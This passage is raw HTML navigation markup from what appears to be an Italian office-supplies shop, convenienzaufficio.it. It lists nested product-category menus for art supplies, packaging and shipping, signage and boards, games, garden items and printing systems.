nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a 